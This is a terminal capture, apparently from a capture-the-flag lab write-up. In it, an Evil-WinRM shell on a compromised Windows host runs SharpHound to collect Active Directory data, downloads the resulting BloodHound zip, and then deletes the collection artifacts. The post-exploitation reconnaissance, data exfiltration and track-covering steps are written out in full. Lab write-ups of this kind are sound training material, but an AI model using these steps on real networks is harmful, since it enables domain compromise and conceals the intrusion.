 *Evil-WinRM* PS C:\Users\svc-alfresco\music> Import-Module ./SharpHound.ps1; Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc-alfresco\music> dir
Directory: C:\Users\svc-alfresco\music
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/31/2020   8:40 AM          12270 20200131084015_BloodHound.zip
-a----        1/31/2020   8:40 AM           8904 BloodHound.bin
-a----        1/31/2020   8:37 AM         882222 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\music> download 20200131084015_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\music\20200131084015_BloodHound.zip to 20200131084015_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\music> del 20200131084015_BloodHound.zip
*Evil-WinRM* PS C:\Users\svc-alfresco\music> del BloodHound.bin
*Evil-WinRM* PS C:\Users\svc-alfresco\music> del SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\music>
❐ 0 ↑ 3h 44m 1 chrome 2 ruby2.5 ↑ 100% | 11:36 | 31 ene root angussMoody